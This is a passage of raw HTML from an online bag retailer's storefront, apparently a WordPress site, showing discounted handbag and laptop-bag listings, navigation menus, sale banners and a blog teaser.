                                    <div class="et-masonry-item grid-4" data-hover="zoom-in" data-content-hover="reveal"
                    >
                                                <a class="grid-img"
                             href="https://www.esbeda.com/shop/men/laptop-bag-men/esbeda-tan-color-stylish-laptop-office-handbag-for-women/"
                                                        style="background-image: url(' https://www.esbeda.com/wp-content/uploads/2024/10/17313_1-555x360.jpg ');"                             >
                        </a>
                        
                        <div class="info-box"><div class="info-box-inner"><h2 class="item-name"><a href="https://www.esbeda.com/shop/men/laptop-bag-men/esbeda-tan-color-stylish-laptop-office-handbag-for-women/">ESBEDA Tan Color Sty...</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,380.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;3,380.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,690.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,690.00.</span></span>
</div></div>                    </div>
                                        </div>
                        <div class="etheme-custom-masonry" data-type="3">
                                        <div class="et-masonry-item grid-1" data-hover="zoom-in" data-content-hover="reveal"
                    >
                                                <a class="grid-img"
                             href="https://www.esbeda.com/shop/men/laptop-sleeve-men/esbeda-brown-color-embossed-textured-laptop-sleeve-for-unisex/"
                                                        style="background-image: url(' https://www.esbeda.com/wp-content/uploads/2024/10/17300_1-555x360.jpg ');"                             >
                        </a>
                        
                        <div class="info-box"><div class="info-box-inner"><h2 class="item-name"><a href="https://www.esbeda.com/shop/men/laptop-sleeve-men/esbeda-brown-color-embossed-textured-laptop-sleeve-for-unisex/">ESBEDA Brown Color E...</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>990.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;990.00.</span></span>
</div></div>                    </div>
                            </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b6ae9c" data-id="7b6ae9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e04f74 elementor-widget elementor-widget-banner" data-id="2e04f74" data-element_type="widget" data-settings="{&quot;use_default_tags&quot;:&quot;no&quot;}" data-widget_type="banner.default">
				<div class="elementor-widget-container">
					        <div id="banner-5083" class="banner  content-effect-on-hover banner-type-4 et_image-with-hover et_image-hover-4 text-left valign-bottom font-style-dark" >

			
				<img loading="lazy" width="300" height="500" src="https://www.esbeda.com/wp-content/uploads/2025/09/Esbeda_Banner_300x500_v2.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/09/Esbeda_Banner_300x500_v2.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/09/Esbeda_Banner_300x500_v2-198x330.jpg 198w, https://www.esbeda.com/wp-content/uploads/2025/09/Esbeda_Banner_300x500_v2-264x440.jpg 264w, https://www.esbeda.com/wp-content/uploads/2025/09/Esbeda_Banner_300x500_v2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/09/Esbeda_Banner_300x500_v2-6x10.jpg 6w" sizes="(max-width: 300px) 100vw, 300px" />                <div class="banner-content ">

					<h2 class="banner-subtitle "><span>Handbags</span></h2><h2 class="banner-title "><span>Discounts Up To 30%</span></h2>                    <div class="content-inner">

						
                    </div>
					                    <div class="button-wrap">

						
						
                        <div onclick="window.open('#','_blank')" class="banner-button btn medium inline-block  cursor-pointer">
						Shop Now                    </div>

                </div>
			        </div>

		        </div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-4ad9679 item-level-0">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/backpack/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Backpack</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-0ac9c8d item-level-0">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/travel-bag/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Travelling Bag</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-e411cb4 item-level-0 hidden">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/duffle-bag/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Duffle Bag</span>                </span>
        </a>
        
                        
                    </li>
                    <li class="menu-item etheme-elementor-nav-menu-item-more-less item-level-0" data-reverse="true"><span class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item"><span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">            <i aria-hidden="true" class="et-icon et-more"></i></span><span>Show more (1)</span></span></span><span class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item"><span>Show less ↑</span></span></span></li>                                    </ul>
                                                    </div>
        </li>
                     </ul>
        
        </nav>
        				</div>
				</div>
				<div class="elementor-element elementor-element-421a18d7 etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_mega_menu" data-id="421a18d7" data-element_type="widget" data-widget_type="theme-etheme_mega_menu.default">
				<div class="elementor-widget-container">
					        <nav class="etheme-elementor-nav-menu--main">

                    <ul class="etheme-elementor-nav-menu horizontal dropdowns-right" id="421a18d7">
                            <li class="elementor-repeater-item-b0fc67d">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/">
        <span class="elementor-item">
                <span class="">Home</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-ed6a260">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/about-us/">
        <span class="elementor-item">
                <span class="">About us</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-e1485c1 item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/shop/?orderby=date">
        <span class="elementor-item">
                <span class="">Shop</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-stretched etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2617" class="elementor elementor-2617" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd39b71 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bd39b71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-de36ffe" data-id="de36ffe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0a8d95 elementor-widget elementor-widget-et_menu_list" data-id="e0a8d95" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-9023 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-884">

    	    
                <div class="item-title-holder item-has-label menu-label-hot">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Hot Deals" > 

                    <h3>Hot Deals</h3><span class="label-text">Hot</span>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-7375">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shop/?orderby=date" target="_self" title="20% off and over - Final Sale " > 

                    <h3>20% off and over - Final Sale </h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2379">

            
                <div class="subitem-title-holder    elementor-repeater-item-631f670">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/handbag/?orderby=popularity" target="_self" title="Up to 20% off on Handbags" > 

                    <h3>Up to 20% off on Handbags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5414">

            
                <div class="subitem-title-holder    elementor-repeater-item-385959d">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date" target="_self" title="Extra 30% off on Sling Bags" > 

                    <h3>Extra 30% off on Sling Bags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4280">

            
                <div class="subitem-title-holder    elementor-repeater-item-672572e">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/clutch/?orderby=date" target="_self" title=" Up to 35% off Wallets" > 

                    <h3> Up to 35% off Wallets</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-b702d71 elementor-widget elementor-widget-et_menu_list" data-id="b702d71" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-2254 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-944">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Trending" > 

                    <h3>Trending</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-9623">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shop/?orderby=date" target="_self" title="30% off and Free Deliveries" > 

                    <h3>30% off and Free Deliveries</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1786">

            
                <div class="subitem-title-holder    elementor-repeater-item-abd359d">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date" target="_self" title="Sling Bags: The perfect blend of fashion and convenience." > 

                    <h3>Sling Bags: The perfect blend of fashion and convenience.</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-35a933f etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="35a933f" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/shop/?orderby=date" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View Collection</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-17ea5a3" data-id="17ea5a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f3e3b5 elementor-widget elementor-widget-etheme_animated_headline" data-id="5f3e3b5" data-element_type="widget" data-settings="{&quot;shape&quot;:&quot;underline&quot;,&quot;text_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_animated_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-headline-wrapper">
            <h2 class="etheme-headline" data-style="highlight">
		                                <span class="etheme-headline-text-before">
	                        Product of The                        </span>
                                    <span class="etheme-headline-text-wrapper">
                
		        Week<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M5.5 125.883C149.207 118.384 329.838 103.383 495.5 125.883"></path></svg>                
                </span>
                            </h2>
        </div>
        
						</div>
				</div>
				<div class="elementor-element elementor-element-b7696c0 etheme-elementor-product-align-left elementor-widget elementor-widget-etheme_product_grid" data-id="b7696c0" data-element_type="widget" data-settings="{&quot;cols&quot;:&quot;3&quot;,&quot;cols_mobile&quot;:&quot;2&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;show_empty_counter&quot;:&quot;yes&quot;}" data-widget_type="etheme_product_grid.default">
				<div class="elementor-widget-container">
					<div class="etheme-product-grid ">

        <div class="etheme-product-grid-item etheme-product-image-hover-carousel product type-product post-232561 status-publish first instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-gold-color-crystal-spark-handbag-for-womens/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	<img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/0-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail    main-hover-slider-img" alt="ESBEDA Gold Color Crystal Spark Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/0-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-hover-slides="https://www.esbeda.com/wp-content/uploads/2025/12/2-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/3-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/4-2-300x300.jpg" data-options="{&quot;touch&quot;: &quot;end&quot;, &quot;preloadImages&quot;: true }" /></a></div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://www.esbeda.com/product-category/women/handbag/" rel="tag">Handbag</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-gold-color-crystal-spark-handbag-for-womens/">ESBEDA Gold Color Crystal Spark Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,880.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,880.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,684.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,684.00.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-image-hover-carousel product type-product post-232560 status-publish instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-black-color-crystal-spark-handbag-for-womens/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	<img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/6-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail     main-hover-slider-img" alt="ESBEDA Black color Crystal Spark Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/6-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-hover-slides="https://www.esbeda.com/wp-content/uploads/2025/12/7-1-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/8-1-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/9-1-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/11-1-300x300.jpg" data-options="{&quot;touch&quot;: &quot;end&quot;, &quot;preloadImages&quot;: true }" /></a></div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://www.esbeda.com/product-category/women/handbag/" rel="tag">Handbag</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-black-color-crystal-spark-handbag-for-womens/">ESBEDA Black color Crystal Spark Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,880.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,880.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,684.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,684.00.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-image-hover-carousel product type-product post-232552 status-publish last instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-wine-color-vogue-line-handbag-for-womens/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	<img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/17-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail      main-hover-slider-img" alt="ESBEDA Wine color Vogue Line Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/17-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-hover-slides="https://www.esbeda.com/wp-content/uploads/2025/12/6-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/7-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/8-2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/10-2-300x300.jpg" data-options="{&quot;touch&quot;: &quot;end&quot;, &quot;preloadImages&quot;: true }" /></a></div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://www.esbeda.com/product-category/women/handbag/" rel="tag">Handbag</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-wine-color-vogue-line-handbag-for-womens/">ESBEDA Wine color Vogue Line Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
</div>        </div>
        </div> <!-- .row -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-c4e049d">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/product-category/men/?orderby=popularity">
        <span class="elementor-item">
                <span class="">Men</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-9311ecb">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/product-category/women/?orderby=popularity">
        <span class="elementor-item">
                <span class="">Women</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-df3023c item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/blog/">
        <span class="elementor-item">
                <span class="">Blog</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-stretched etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2630" class="elementor elementor-2630" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f725129 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f725129" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-74c87ec" data-id="74c87ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0579b10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0579b10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2987aab" data-id="2987aab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7a74b5 elementor-widget elementor-widget-etheme_posts" data-id="c7a74b5" data-element_type="widget" data-settings="{&quot;cols&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_posts.default">
				<div class="elementor-widget-container">
					            <div class="etheme-posts-wrapper etheme-grid">
                        <article class="etheme-post post-95046 post type-post status-publish format-standard has-post-thumbnail hentry category-esbeda tag-50-off tag-sling-bag">
                <div class="etheme-post-image-wrapper etheme-image-hover etheme-image-hover-scaleIn">
            <a class="etheme-post-image-inner" href="https://www.esbeda.com/get-50-off-on-selected-esbeda-women-handbags/">
            <img loading="lazy" width="570" height="224" src="https://www.esbeda.com/wp-content/uploads/2021/11/banners1-570x224.jpg" class="attachment-medium size-medium wp-image-95471      " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2021/11/banners1-570x224.jpg 570w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-600x236.jpg 600w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-770x303.jpg 770w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-768x302.jpg 768w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-10x4.jpg 10w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1.jpg 1204w" sizes="(max-width: 570px) 100vw, 570px" />            </a>
                            <span class="etheme-post-terms-label">
                            <span class="etheme-post-terms etheme-post-categories"><a href="https://www.esbeda.com/category/esbeda/">ESBEDA</a></span>                        </span>
                            </div>
                        <div class="etheme-post-content ">
                <h3 class="etheme-post-title"><a href="https://www.esbeda.com/get-50-off-on-selected-esbeda-women-handbags/">GET 50% OFF ON SELECTED ESBEDA HANDBAGS</a></h3><div class="etheme-post-excerpt">Buy designer handbags, leather handbags for women online on ESBEDA diwali sale Buy Handbags for Women. Huge collection of women&#8217;s handbags at low offer price &amp; discounts at COD, Easy...</div>            </div>
                </article>
                    </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a38f2af" data-id="a38f2af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67f3d35 elementor-widget elementor-widget-etheme_posts" data-id="67f3d35" data-element_type="widget" data-settings="{&quot;cols&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_posts.default">
				<div class="elementor-widget-container">
					            <div class="etheme-posts-wrapper etheme-grid">
                        <article class="etheme-post post-100241 post type-post status-publish format-standard has-post-thumbnail hentry category-esbeda">
                <div class="etheme-post-image-wrapper etheme-image-hover etheme-image-hover-scaleIn">
            <a class="etheme-post-image-inner" href="https://www.esbeda.com/9-indian-handbag-brands-to-put-on-your-style-radar/">
